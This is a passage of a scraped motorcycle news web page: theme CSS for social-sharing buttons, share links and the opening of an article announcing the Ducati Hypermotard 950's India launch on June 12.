            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-news%2Fducati-bikes%2Fget-ready-for-ducati-hypermotard-950-india-launch-on-12th-june%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Get+ready+for+Ducati+Hypermotard+950+India+launch+on+12th+June&url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-news%2Fducati-bikes%2Fget-ready-for-ducati-hypermotard-950-india-launch-on-12th-june%2F&via=MotorCycleDiari" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.motorcyclediaries.in/bike-news/ducati-bikes/get-ready-for-ducati-hypermotard-950-india-launch-on-12th-june/&amp;media=https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-2-motorcyclediaries.jpg&description=Get+ready+for+Ducati+Hypermotard+950+India+launch+on+12th+June" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Get+ready+for+Ducati+Hypermotard+950+India+launch+on+12th+June %0A%0A https://www.motorcyclediaries.in/bike-news/ducati-bikes/get-ready-for-ducati-hypermotard-950-india-launch-on-12th-june/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-2-motorcyclediaries.jpg" data-caption=""><img width="805" height="623" class="entry-thumb td-modal-image" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-2-motorcyclediaries.jpg" srcset="https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-2-motorcyclediaries.jpg 805w, https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-2-motorcyclediaries-300x232.jpg 300w, https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-2-motorcyclediaries-768x594.jpg 768w, https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-2-motorcyclediaries-543x420.jpg 543w, https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-2-motorcyclediaries-640x495.jpg 640w, https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-2-motorcyclediaries-681x527.jpg 681w" sizes="(max-width: 805px) 100vw, 805px" alt="ducati-hypermotard-950-motorcyclediaries" title="ducati-hypermotard-950-2-motorcyclediaries"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <h2 style="text-align: center;">Ducati will have another off-roader in its portfolio on June 12th. All new Hypermotard 950 to enter Indian territory</h2>
<p>Ducati India is all set to launch its another model, Hypermotard 950 in the Indian market on June 12. Hypermotard 950 is the updated version of Hypermotard 939 which was discontinued in 2018. 939 was one such model which was nearly sold out in the country as people loved the Italian supermoto.</p>
